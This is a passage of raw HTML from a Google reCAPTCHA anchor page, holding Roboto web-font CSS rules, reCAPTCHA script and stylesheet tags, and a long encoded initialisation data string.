U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="WQMmJ1cbueNCuzcFaUtrVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="WQMmJ1cbueNCuzcFaUtrVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WQMmJ1cbueNCuzcFaUtrVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22bVtVw74Rwow6wr7Dl8K4w7fDlXNWw7EKw4HDrB07b8OVwpx/YsKPIkbCgArDsEotasKfTVjCmxJkJsK3OsKNw7nCuwTDqHEtwqEEwp9Bw7Nkw67DtsO1w6/DosK/fBfDvyA2U0J7FxIKwrpfwokMwpdGw5tZBB7CtibCpcK0wos/w5liw4fCllQAw4bCjzPDm8Kaw6LCvkrDqR/CksOdFTBtM8OHw7ZDwqjCtcOBwqstwrZ0w6ExSMOcwqXDq8KALlDCkMOnwpUPw5rDmTssw6rDn8KyCEQzUDnCsDNuWsOFW27DrMKQwqzCogXCm8OYw7LCh8KowpIyfsKUZ8KrK8OZwqrDmFJ2wpRTwp/Ct2kZAsKaZ8K6bCjCsGYjJsKVwqnDhsOrHg88PU3Cj3/CvnbCjWQkO8O3bMOlV1HCgmTDqRHDjWHDmMObZcOCwqLCgMOtwrV4BQbDj8OSNcOPwpHCs8K+AsK/RRZ9eEDDlsOzD8O/Inwyw7xFw5vDtToUw7HDlsK+wo0Uw5ogam4pDjpKwpphwrDCr2U7ZsKjw6rCrQkzPArDiixPAMK1fcOJfwDDocOGwpAvO8KVLiBdw7Ezw5vDt8OKBQfDq1fDjcKGC3gAw5nCn8Kfw5vCq8OKwqXCv1gWwq/CiyvCu8OXFEdzXSkpwrbCicOkw7DClcKCw4E9YR5zZEUWwpPCsHHDtlrCrsO+w4vDlsKIX2jDkmbCmMOUw4rDgcKOwoEqLz/ClhoyMCDCv8O6GHvCk17Cq8OBwr3CtFkjeRFSw77DoUHCmAhHFn9mw5TDvS1/[base64]/CgwXCncK9E8O2SGPDscOubcKEKMOOw7x6wo/CgMO5WQgoUMOEdxE5w7d+w4RYWTYNWsO8UxNkSMKTNwTDgG7Cg8KPw453w73CuMK/w4PCmsKwaG4jwpNGd8KnJxfDhsKLwolwYwtFwofCpjPDiDgUIcO/wqNPwq10asK/TMOGwovDh0cPXTleamzDh1DCnEzCgcONwrXDg8KKFcKKK01EwrPDljomEMKsw7bChncANUvCsTRswq1AMsKrChHDtcOoA8KHaSV0UB0GMsOUGTPCncO6w6k/H0ESwoDCqnBUwqbDpMOyXiUaUgxOw4NTwpLCicONw4HCsBLDu8OgCMO4wpvCpRzCilvDhDhuUcOdUSrDrcKeQMKcwqN9woHCr2LCvcK0wptLw5RBwojCrUpARcKEDH0cwrx7w6IewqPDrl8VS8K1w5phwovDgsO3w4HCnwYeDDHDlMKMwqk/w4fCswNfRcOwX8KLw7Bmw7A7fxHDvcOJwoDDmRJ9w4DCpEA/w4PDnE47wpXDv2t8wrNGDBXCnUrDn8KvwpLCpcKewrhJw4bCgMK1Z23DjcK/XMKBwrhQwp0Kw6vCsDUGwqQ0w5DDrDJhw63DscKtwpJzchbDgFY3w6TCp2vDtV7ClsO/[base64]/DhsKkHT8MKcKeW8OSwr3DkC3DmMOtw4/Dg8OCw43DhXVnBwoGwqkVYS7DvcOYw5Vxw6csw5MWwp/CtMK8NgMyw7lvw5zCr3vDmMO3asOqAMOYwoXDncKYS38mwoE/[base64]/DtnBXwqvCt2xtw6HDujNMdEQvbMK+w6JOLMOVKsK0SsOiLcKjeX8hw5d8JEnCnsOUw7HDsXHCvwgew6FsEsO3PcOIwofDtm8abMOcw5rCkhtHw7fCssOFwrZGw4rCjcKyKDnCuMOab0UOw4zCkcKhw7A3wr08w7PDoyRDwq/DtXFaw47CkcOlNcK7woADZcKSwpx2w4Ubw5jDusO9w49BAsOrw4nCj8KBw6RewoTCusOLw4zDn1/Cgh0mMSLDqW1keQxwD8OOW8OCw54gwrFXw7DDrj0dw4kawrTDhCDCnsK+wpPDn8OUIcOLw4tHwqxPEUZLDsOXw7Iyw7LDo8OJwoDCgF7DoMOZOx4+YMKwBDZfUiYodzTDlAE/w5DCu1EiO8KgHcOxw4PCu27CkEcQwrIfcsOGMipdwpBwMUnDvMKRw6JRw4xHR1LDnWIoWsKtw7VOKcO1DVbCk8KIwo/DjiTDtcO/wrV5w5FVdMOrQcKTw4zDmMKTajDCk8O+w7fCpcO0KTjCoVzDkTt/wpUbwpbCqsOVRXLChR3CmcOlDSvCrsOuwqZyBsOaw7wKw6ouHh4BVMKLEHnDuMOVwr1SwpPChMKHw5RMIDjDm1/CkzB3w6cTwqkfcCobw512VzfDhkkuw6bDn8Kdfj16wq5Yw6UGwprDjh7CpnzCpcO+w6vDhMKIGgpYScKfwqrDmQbDtyA+CcOIAsOJw7UhCMODwrPDgMK5wp/DtMO8TQV8MkDDjXvCt8KLwoHDkBtLw5vCksOqKU3CrMKtWMOOA8Obwo7DrQ/Cm3p4THTCgFE2wqnCnyJ/c8KOLcKGZSXCkkHCpTgMDsOIRcOpwqLCn2E2w7/CgcK7w7tTeAHDoU41ABrDuCs5wpDDlCnCgnjCmHNXwpoMwovCuG98FWUpT8KMEm8BacObw5onwrkgw5UnwpgDcjbDpQRqC8O8cMKpw43CssOKw5zCnWIQdsOIw5oGVcOtCGJ/[base64]/[base64]/DjsOVwpbCsMKDGSTCmcOxwr0hHRfCrcKWJE5EcmzDhcKZFUhNbMKze8KvS8Kswr/[base64]/CpyAAwqrClMOHH8OfwqTClsK0w5QWVEPCjATCpsKPwqPCuRMmwrQTeMONw7HCuMKMw6PCicKHBcOzVsKhw4LDpsO0w4rCoyrCiUMiw7/DnQrCqnBLw5fCljx1wrjDp0FOwrDCqkzDpkfCi8K8BMO6GMKfQMK5w4cZwp/DjErCmMOxw6YFw6A6JyEnwpxzMm1fw4o8wopIw7o/w7LDjcOoc8O2wqfDmMOWBsKiNFpnPcKGMy3DuWzDmzLCg8KBGsOSHcO4wp8gw6nCpBDChcOxwrvDm8O+ZFtLwoA+wqLDqcKdw7E6PGMmRsOQVQ/CisOZXlPDu8O5d8KZUXfDvygWXsK7w6zCgzLDn8K1TkE+w5QdwoU4wp13H3U2wqtWw67Dk3NELMOMZ8KJwqdAaksbRVfCnDsJwoHDnkHDnMKIdW3DmsOaC8OAwo/DjsO9KcOcFMOrN0LCm8OhEAdew4gNQMKOGsOfwp7DnzU5Hn7DqUgJw6F8wo0HThcXNcKFY8KcwpRbwr8Iw4cCUMKhwp1Lw6ZGUcK4IMKbwrIJw5zCqcOgJlZxFSvChcO8wqTDlcOIw77DmcKZwpgwDlzDn8OMbcOjw6/CjC9rYMKJw4hOP0vCiMO4wrXDpAPDpsK0EQHCjinCuUQ0W8OCLF/Dl8OCwqhTwpfDs0I7Pn0yAsOUwrAeT8KOw7oQT3jCksKGVnPDo8Kew6ZWwozDn8KFwrBwTys0w4fDrDRDw61MRTsfw6HDusOJw6/DhsKwwrodwq3CmGwxwr/[base64]/CscO4wr3Cj1EXw6V+wpDCmMObB8OQdMOzUCRHDQ4yXsK+wrIyw5oLOU4ZaMOkNn8oDRzDujVTU8OuNjp/GcKmA17Cs1TCjlIVw4Z7w5TCp8Ovw5l4wqTDixM2LVlNwpDCvMO+w4DCjW/DpSPDmsOOwqllw6rCiV1IwqbCoyHDisKkw4PDtnMCwpkww4B5w7/CgEDDtW3DoQXDjcKPDDPDs8O6wojDgForwpkLIMKqw418IcKUecOrw4jCtsOXAA3DhsKew79Mw5xsw7TDlS5jU0XDsMOQw5PCuhYvZ8OjwpLCmcOAVWzDnMKyw75+asOew6EaDMKpw58eKMKTdEDCs8KqN8KaWHzCvDh9woM3a0HCt8K8wrLDj8Owwq/Di8OlVkwuw5zDlsK2wp4VRXrDn8K3WU3DmsO4ck/[base64]/CjsKYwpvCocO/SEvDpgHCkMK0wrbCs3d9w7XDgMKaa8KdWsKBwr3Dq3JEwrjCpgnDsMO6wpvCkcKvN8K9OCQ0w57CgSR7wocKwoxHO2pkdUPDicKvwoRoSXJ7w6DCo0vDthrDixoeHEViHSAQwoJEw6LCrMOMwq/CusKZQsOLw7k1wqkbwr81wqHDrsO2wpPDmsKZCcKSLAdlX2B4esO2w6BLw50CwowYwr7CoXgOfkFeccKBWMO1bVPCm8KFW2B9w5PCtMOHwrDCvnzDmmnDmcOpwr7CksKgw6Y5wr3DjsOsw7/CkBpIHcONwrDDq8KHwoEaTMOHwoDCk8OkwrN+CMOnAn/CoUEAw7/CssKAGBjCuAlDwr8sZjoffEjCs8KHYA8vwpRYwr93MyV1XVtqw53DrsKYwp1cwok8DzUBZMKBExhubsKmwpfClMOjZMOqY8Oow7bCnsKwAMOrL8K7w5Ezwpc+wpzCpMKPw70jwr5rw5zDh8KzEsKaYcKxfSzDlsK9w6IvAEvCrcKTFWPDomXCtjfCgWEUcj/[base64]/Cp8KSwrUow4jCiyXCjjs8QzDCmxgKwq/CkB0hcTLCnzPCoMOeRcKRwogiYgPDvMKYNXEvwrDCr8OtwobCjMK0ZsOewpxDM3bCpMOddyEKw7TCn1vCkMK9w7TDgFPDiW3ChsKWRFZOMsKUw68wVkrDuMKUwr4KMkXCncK6RcKlBjoSEcKcfj41NsKGc8KKG2MGYMK6w4HCr8KGUMK5NgVBw5/DtQInw6LCuBfDm8Kvw743PlPCucK2QsKBFcORYcKfGCFAw5M4w7vCmCfDiMKfPXbCpMKlwqvDmcK+d8KmJ2YFP8KYw5bDuzY9ZGgvwoPDpsO5FcOlb357HcKvwp/CmMK0wowfw6jDrMOMdDHDnht+Ry1+YcKRw4wuwqDDnnbCt8K4CcKAI8OZZFoiw5tPJn9wWiQIwr87w5DCjcKmC8Ksw5XDrGfClMKBM8KLwo1Jw4czw6UASW9yTC7DuDlMfcO0wrJSSA/Di8OrI3hGw6lPQMOIEsOaWCwjw6sSLMOdw7jDhsKSbzHCnsOADS4Yw4wrfxpfXMO/wpzCk2JGH8OQw5vCmcKdwq/DmArCkMOlw57DucOcfcO3wp3DicOGKcKlwozDrsO7w4YTRMOhw6xJw4XCixAcwrABw6Ydwo45Y1XCjzNbw507QsOnVMOtU8KFwrlkPsKOcMKUw57DicOlH8KCwrrDrAkmeALCpm/DnEXCpcKzwqR/wr4GwpEdE8Kfw6hiwoRVK2DCoMOSwpvCr8OEwrfDm8KUwqvDqmbCr8O0w5Zew4IVw7bDim7CiyrCqhhSe8Oww7pCw4bDrz3DukLCkScrAU7DtmrDrj4rw50KfWLCtMOow7/DnsOUwpdLAMOMBcOqcMOdeMK3wo8FwoM4NcOzwpk1w5rDvCEZLMOPAcO/N8KOUS3CosKsakLCqcKpw5nCjFHCpWtyQsOdwonClwA3dw5fw77CsMOOwqo8w406wpHCvTgqw7PDk8Owwo4uRmrDlsKCCGFVCV7Di8KRwpYSw4BRPcKRSHrCrG0ia8KHw73DjA1ROFoEw4TCvz9ZwqMkwqjCj0jDqQZtIcK/CXrDhsKRwqY5RSDDu2bCgg1Qw7vDl8ONdcKNw6JCw6LCosKCR3EIO8Oxw63CusKLRMO5SAjDn3IRT8OfwpzCiXhpwq0nw6Y8BG/DncOWB07DvkAhVcOtwpldWFLCpgrDn8O9w7HCkzHDrsKsw4JtwofDhwgwDXMIGG1vw4EOw4TChRjCpVrDtE06w4BiLk87Oh/Du8KqN8Ovw7sXDxx2SjHDn8K8YW56TmMHTsO2VMKACixaAFHCsMOVV8O+KUV7PxNGcHEcwpHDlmxPVsOgw7PDshPDhFVRw68+w7AfJnFfw4TDhmXDiwzCgMKtw5VIw68aY8O/w50twqbCs8KDElXDhMOfbcK+EcKVw6jDvMOlw6PCqTnDoxEjASHCowpWPGXClcOQw5cCwpXDssKZwrrDmhdqwqY4bX7DqjAtwrvDkzDDkmIjwrvDsUPDvTrCgcO5w4gHBsO7H8K6wonDocKacTshwpjDmcKvdTsRK8OAUS3Cswwow73Cukp6WMKewpNOGiTCn0dpw4/CisOmwpQCwrtEwoXDlcOFwosVJ0rCsBxOwrZIwoDCpMOJWMKsw7rDgsK6I09Uw6gJR8KQGCLCoGxVUw7ChsKHanDCtcKVwqXDkxlywpfCjcO4w6k0w6XCn8ORw5nCiMKlFsOvfm54asK1wpQ6RHXDoMOswpTCsBnDrcOVw5XCosKaSUwMahDCuB/Ci8KCGz3DgzDDj1TDqcOPw65/[base64]/DlmPDlsO/w47CssKybsKaw6DCksOEw5TDtBIoHsKWf8OgIBkQXsK+bxTDiCDDqcKIeMKLasOrwrHDnsKPD3fCjMK7woHDiGJMw6/DrhMfacKDSRpxw4nDkCbDscKxwqbCgcOkw60FGMOuwpXCmMKCO8OOwpo+wonDpsKVwpPCnMKpGxg1wqMyX3TDo1bCu3bCgiXDiUHDscKAcQ4SwqfCkXLDnH8GaQ7CisODH8OjwqzCsMKXFsOvw5/DncOyw65hem44akhvbhEMwoTDlcKBwo7Cr2I8d1M7wp7Cln5PdsODTlluS8KnFAgPCzfCh8OZw7EUbC/CtWDChHPDpcOYU8Otwr4wXMO7w4DDgE3CsB7Ckx/DqcK+HGUFw4B8wqLCpknDnTwFw4IQFyQlfcKPL8O2w6XClMOkZgbDmsKdVcOmwrA3Y8Kyw6N7w5nDlAI7QMK7UgFZGMO2wok4w7HCgBrDjEk9MyfDtMKlwrlZwoXDn17DlsKhwqJBwr1lBC7Dt399wofCt8KBTsKsw6x2w4tSdMOcdkwow6zCv17Dv8O/w6oAU14FekXCplLDqy83wpXDrhrCl8OsbV3CocK6Z2HCg8KiPEJvw4HCocOUwqHDj8OlPXUvEsKew6B2DVJwwpsTKsKJX8K9w6RoXMKCKQMJWcO9EcKLw5vCosKDw7UvZsKzJRzCkcOnBxbCosKYwovCqWbCvsOcEFdVOsOgw7rDtV8mw4/CisOqB8O+w7p2FcKoV03Cu8KvwqfCi37CgBQdwrQnQlN7wqLCqwVkw6xGw5/CjsK4w6PDrcOwOXAUwrdrwrBiEcKDTG/Cg1TDlQFwwqzCnsKsAcOyPypKwrVSwpLCqhELSk4fKwxwwpnCp8KkJsONwqLCscKILwR6M2x0DlPCpj3DqMOhKmzChsOZB8KjY8OMw68/w5AcwqTCm0FEAsOJwrAGUcOSw7DCv8OXVMONRRPCosKAdwbClsOOMcO4w6vDlm3CvsOKw5zDiGvDmSDCnFPDjx1ywrMWw7I8VsOjwp4fQQJRwpzDiQvDqcOYOMKSHnLCvMK4w7fCgE87wosRfMOLw58/w7dLDsKFS8OjwppQJE44E8O3w6JvSsKxw6HCosOtLMK8KsONwpzChm0pPykDw4ZxYWHDmijCoUBUwpzDj29VYsOuw7vDkcOrwpRVw7DCr3R0FMKiasKGwp1iw7LDmcOnwojCocKWw5DCrsK9QkbCiR5aZ8KDP1BQMsOWYcK0w7vDncO1MlTCkyvDlV/CgBMVw5Bpw5oTJcOtwr3DrHlUG1Z+w58CJSMRwpzCihxvw7R7woZxwppEXsOYP05swqbDj2jCk8Ocwr/CpcOdw5N2ISnCsEw/[base64]/Cg0I1wrFwZWXCiBHDlwPDhMOQw4PCkQJPG8OCwqzDkMOUJXQnXXpNwrg5e8OcwoDCnEFSwpd7XTE6w6J0w6LCjT8OQChLw4puSMO3GcKCw5zCnsKPw71Wwr7DhQbDl8Knw4gGP8OswqMvw7QDMF5mwqIRUcKARTvDlcOFc8OcZMKJeMO/[base64]/[base64]/Cs8OkP1DCkcKYwrIkdTN+BwNfwqlPTsKiJU1MO08fAcOzJcKDw6gcMyjDgXU7w4QiwpUDw4zCjHXCtMOBX181PMKRPWB5Y2DDh1NKC8Kcw7QuYcKpbmvCky0PFwjDkcORw5fDg8Kcw6zDuETDs8KaIW3CmsOhw7jDgsKyw70DEEU0w7ZCLMKPwqw+w69vcMOFN2/Dq8Oiw7LDhMKWw5bDiU9gw6gaE8Ocw6/DiRfDo8OUKcOUw4Iew4h+w60GwoRMRVDDmWUEw51ydMOUw5xbAcKwZcO1DT9Zw7vDhwzCgkjCvFfDlD3CpGzDhXwhUiTCiFLDr08afsOdwqw2wqIrwq0Ewo10w79iS8O4MzTDq05iEcKMw60yIQF/wrQdGMOyw5ZMw4zCqcOIwp1qNcOUwplZHcKiwrHDjsKPwrXCmDhrw4PCri5jWMKfBMK0GsKsw61Hw68qw6EkWUHCvsOWEC/[base64]/[base64]/DssKow43ClMOjDUEIJ8OPGQvDnmjDmwlswpHCkcKOwqLDjxDDisKXJyLCgMKlwoLCqMOQNQXCmlfCklIVwpbDqMK+I8KQeMKEw5xswp/Dg8OxwpIlw7/[base64]/CgSwmwqp4GcOiKMOCwqgKwq4jw77Du8OAH8K1wqVhwqrCvMKCwp48wpjDiF7DksOgVkZ+wrfDsEYPFcKmQcOhwpLCq8Otw5nDtHTCoMKxQmMgw6rDsU3CgknCrW/[base64]/LjJpE8KpHh57wq3DnsOlHG1Mw4gsViQUw48IKTTCgsKTwpMEFsOFw7jCq8KBUDXCjsO7w6XDlRXDr8Klw5Y2w5ANHXbCusKNDcO+DBzCg8KZP1jCtMOMw4dxECRrw7N9HRRvTMK/wr9kwo/CvcObw553UzjCoWQAwpUIw58Iw44nw5A8w6HCmcObwoUkQsKKEwDDgsK8wqB2wpzDg3LDmMOAw5QkOGNfw4PDhsOpw7BKCRJbw7bCgSfCtcOzaMOYw4nCo0dTw5dRw7gRwovCk8K6w6dyZE/DlhDDjRvCvcKsV8Kdwq08w4jDicOsLi7CgWLCu23Cv0DCnsK/XcOHVsKhc3fDiMKww47Cm8O5eMKqw7nDpMOnV8KzMcKdJMOCw6l2ZMO5BsODw4DCkMK3wrodw69vwrwTw7sxw6nDlsKbw7TCssKWXAEVPCVub05Mwqktw4/DjcOzw5LCqk/[base64]/[base64]/Cmk5aQ1PDogUAB3bCs8OHw5QmDsKpfXkIwpZLalBdw77DicO2w5LCjisxwqhadjwewotYw4DDnDxRwo1ONcK4wrPCtcONw6Ucw7hJM8KYwqfDt8K8ZsKhwo7DoFrDpQ7ChsOPwqDDoQouE1REw4XDsgrDssKEIQrCggZDw5LDkQfCvC84w5Z9wo/[base64]/Dk1nCgkozZ8KUw5zCrMONw7rCrDhlBsOGKzgDwrMew7bDly/Cr8Kuw50Vw5rCksK2XcOjTcO/eMKAT8KzwooofMKaS3o/esKDw6LCo8OzwqDCvsKew53DmMOFGURgOU/Cj8ORSW5VKDE7RGtHw6jCqsOPPRDCsMONHWnCh0VkwqUGw6/[base64]/CkFfDk8OGw4BvPMKqwo9GQcKnK8KpJsO4w5rCscKiw78Iw7Naw5jDnxUcw4Q5wofCkyx6JsOIZMOdw7XDiMOEXSwIwqnDgjhoeAocAC7DsMOrUcKlYnE7WsOqbMObwq/DjMOQwpbDp8K/IknCs8OLQ8OBw6XDnsO8VV3DtFoOw7rDk8KVaQLCmcKuwqrDtGzCg8OgZcKrWMOMdcKKw7LCuMOkPMOowq9/w5RlCMOuw75gwpoYeV1zwrZiwpfDk8OmwrZvwqDCh8KXwpVQw5/DoSTDvcOfworCs20WZsKXw6vDikJ1w698dcOEwqcCHcOzDit3w4dGasOxNR0lw7tTw4RzwrVTQx1FNDrDucOQQCzCph0ww4XCm8KQwqvDm0PDq2vCpcK/w4U4w6XDompMKMK7w7Usw7rCsgvDjDTDmMOuw6bCrUrCi8O7wr/DpmnCjcOJwovClcKWwpPDlUEwfMONw4Iiw5nCvcOZRknCscORTEDDn1zDrQY/w6nDtBLDnC3DucKMTx7CkcKZw7V7c8K/Fw9sNATDqVo9wqJcAhbDpEPDgMOKwrgzw5hqwqVlOMO/wrVmLsKFwp89aSgxwqfDicOrAsKWcyI5wpZqXMKlwqtlGU0/w4LDrMOlwoUUdWLDmcO5CcORw4bCucKXw5fCjx3CpMKIRXnDqF/[base64]/CssOZJcOCABkkw4zCrEIBwrxKa8OcwojCgHbCocKMwrdZA8KYw6HChAXDoDzDrsODdAx3wrgPH3NAYMK0wq4rWQLCpcOKwqBjw6LChMKJbyBawoZQwovDpsOMVQ1HcMKGP0t/[base64]/CrwkvbVXDjkZ5wprCgMKBw7/DtB11w5zDvcOMwoPCkRkvZsK2wqlIw4ZOMcO8fB3Cj8OPYsOgMmLDj8KTwrIgwqc8D8K/wrXCozwkw6rDv8OrI3nCmRYBwpRVw6vDhsKGw70IwobDjUc0wpRnw4wxQS/Cu8OvNcO9McOdO8KDXsK5IGZ1eQBbEUXCj8OKw6vCmWV8wr9mwrHDmMOeX8KAwozCsQVHwr46f1vDhTnDpF1ow6t/PmPDjywQwptxw5VqHMKqYnZ1w5UNZcKrLBs3wqtIw5HCjhE2w5QJwqFowpzDom5wDhQ3I8K6TsOTaMKfejYGRcK/w7HChMODw4BjE8K+YsOOw67DlMKxO8OWw73DuldAK8KGfWswZ8KJwoRCZW/DpcKhwqFXR31PwrRtXsOfwoxxbsO1wr/Cr18HT2I6w5wVwpIUM0k/Q8OTe8K6DkrDgcOCwq3Cnl9YEMK1fmQ4wq/DnsKvEsKpV8K+wqdNwrzDqCIewqkiaVTDvVELw4UtLm/CssOicjNZYH7Dm8O/Vy7CrhDDjztCfiJTwqfDu0XDpU55wrTDlDkTwpUfwp80WcKzw4A7UETDhcOYwr54IxEjOsO8w63DqzpVMz7Dti3CqMOOwpFYw77Dv2jDiMOHQsOBwqLCo8O/w5l8w6pQw5vDoMO3wqZUwpFvwrDCtsOoPsOme8KHUU8ObcOLwoLCrsKLJMKYw6/CoGTDtsKJSgjDt8O6KRsjwotbJ8KqdMOzL8KJGsOOw73CqiZHwrVPw54/wpMhw63Cg8KEwrfDqGTDkSbDpUR6PsKbcMOGw5JDw5fDhgTDocOoUcOSwpkNTzJ+w6QQwqs5TsKAw48oOi9pw7PCoFxPQ8KGDhTCpQp7w60xbB/CnMO0QcKSw5PCpUQpw4vCk8KyfyDDk3JrwqJBFMKwBsOqUxU2AMKww57CoMOiHDs8Qhs/worCnw/CnmrDhsOCNx4mB8K3P8O4wqZLM8OJw5DCtizDphTCiDTDmxxewoBIZ11ow4DCgsKYQifDi8K+w4DCvmhvwrcmw5rDhBPCu8OUC8KRwpzDmsKBw4LDjVbDkcOywo9lFQ3DosK/wqXCiwIVw5xiOz/Dgj1KSMKTw4nDknNmw6FoCXPDvMOnXWhnKVgcw5LDvsOBQV/DhQF3wrQIw5fCuMOvZ8KkAMK0w6Bsw6tiK8Kbw6nCtsK4ZxDCkHXDiRktwo7CuSdaC8KXdyNyH29Uwq3Cl8KAC05ycD/CpMKxwo55w5jCrsOdYMKTaMKvw5HCkCJ2NUfDgQ04woQVw7LDvsOoVjRcwq7Ct1FswqLCjcObF8ONXcK6WRhRw6rDiDjCsVzCvGNSXcKzwqp0SS0zwrVcfTXCpB5JfMKxwrDDrAdXw6/DgzHCp8Kcw6vDpDfDgMKBBsKnw43CrAXDvMOcwrPCqGLCtHxYw4s7w4QnIg3DoMOaw4HDlsKwS8O2EHLCicKJT2c/w6Q+HS3DrwLDglwDS8K5cnTCtXTChcKmwqvCicKhKmASwpjDkcKYw58cwrsdwqrDogrDp8O/w6hFw7Y+w6RMw4MtDcOqPxfDoMOswqjDkMO+FsK7w6/DmV8EVsOMU23CvGREZsOaFsOdw6sHbUxjw5QSw4DCgMK/[base64]/[base64]/CmBc5wodWWDcLH28Qw65zwpNlw7pVPsOvM8Odw6TDhWhAOsOVw6/Di8O3fHF7w4LCn3LDmkrDrz3CoMKMZy5tNcKBQsKywpxjw4rCh3jCkcODw7XCl8OKw6IOZGJ9f8OWex7Ck8O4Dxcaw7w9woHDr8ODw5nCk8ObwpnCozN/wrLCmcO5wroBwrfDijorwo7CosKXwpNhwoUXVsKnLMOJw7XDgB56RQ5UwpHDmsKjwoLCk1DDpnXDqTbDslnCmxXDjXk9wqAldBTCh8Khw6LCoMKOwpU/Hx7CtcKww5fDolt3CcKCw6XClXpdwqFcFFciwqwPCk/DoF8dw7QgLHM5wq3DgUMVwpR7FcKtWz/DpnHCvcOrw73DisKvUMKqwokQwoHCv8KzwplULsK2wpzCn8KNS8KaPwPDlsO1Dx7ChGBKGcK2wrTCp8OvSMKJUMK8wp7CtUDDpDbDlRrCpRjChsOYMCw4w4tqw4/Dj8KyPVHDolTCux4Dw5nCnMKRNMKawr0aw5x9wpXDhMKMWcO3LW/CksKHw4vDmgDCu3fDhsKhw5JyIsOpRXQDE8OtFcKPDsKob0MgG8K9wq8kC0jCr8KJWsOGw7EuwpkpRERWw4BDwpnDtcK/bsKLwpAdwq/[base64]/BUDDqigXwqhkHW5PP8Kew4s1DcKCw5HCtnbCl1XDlsKtw6LDmgl2w4nDgz5/[base64]/wpfCtSfDoXJ+w7EJw7I+wqNlwpkEw6NMFcK/bsKbwqbDkcO/CsO2IiPDrVQzWMOzw7LDu8O7w5QxbsOYEMKfw7XDqsKYLEthwpLCu2/DssOneMO2wqvCrzfCsRF3OsOlHyYMO8OYw7gUw7IGw5PDrsOzOHMkw43ChgzCu8OgfCAhw6DCsBTDkMObwrzCqwHCjCYCUXzDlDJvF8Oqwp/DkE7CrcOeNh7CmCUXOxdWe8KaYEbCqcOLwq1owoAVw4NTCsO4wqjDqMO3wr/DnGnCrn4SIMKSO8OLLV/[base64]/[base64]/w4/CscOCFW5Cw4zDl3XCrsK9w53Dm2bCkGkbw7Rpw6g/bcKBwpzDnFAHwqfDg2rCsMKrBMOIw6oPOMK3ZChALMKCw51kwrnDoTDDhcODw7PClcKbwrYzw5jCnXDDksK+LcK3w6jCkcOUwpbCgmjCo1FBVFXDswU2w7EKw5HChi7DjMKRw5LDvzcvLMKPw7zDp8KBLMOAwoc/w7vDtsOlw7DDr8OGwoPCtMOdODkLXXgjw750eMOscMONQyxtAxpSw4/ChsOjwql1w63DhnUDw4YAwpnCtHDCrQdvwp/[base64]/[base64]/[base64]/DiMOQwpQ4wqcLPsKYw5I3MUZEAA/DiBdRwrLDg8Kvw7vDnjoCw74UMybCscKnflJFwrXCt8OdcidMb0/Du8Ocw5h1w4DDnMKCIF0zwolCasONWMOkTh7DrxcRw7daw5PDp8K+MsOHVh4Lw4bCkmVGw5PDjcOWwrLDsUoFYCXCjsKLw5RKDXBUFcK5GidPw4Rswp4NAU7DgMOfKcKkwoRrw5cHwop/w6tbwpkuw6jCuVHCmWU6PMOjBQYtOcOMMsK+Ig/ClhUEL3ZrZQQoEcKjwpBkwowswrTDtMOEC8KdDsOjw4LChsOnc3zDjsKawrrDhQE/wphvw6HCr8KbA8KgCMKHCAl5wo5YVMOnNWoXwq/CqjnDtVZFwpBgb2PDiMKHZnM+LzXDpcOkwqEgGcOZw5nCocOvw6LDnkAOZnzCg8KpwpHDr189wq/Do8Oww54PwoTDq8O7wpbCrsK0DxI3wr3CggTDtg00wqHDg8OEwpMxEsOEw498C8OdwqU8LMOYwrXCq8KhK8OYOcKewpTDnmLDicOAw7ItZ8KMPMKpeMKfw6/Co8O8P8OUQTDDpRIow7Z1w6zDhsOYZsOuBsOnZcOfTktbax3DrjDCvcK3PzRow40nw7bDoW1HaD/[base64]/ChVc2wqTDscOiLCgbSW5vBRTDsMOcw6jDlDpmw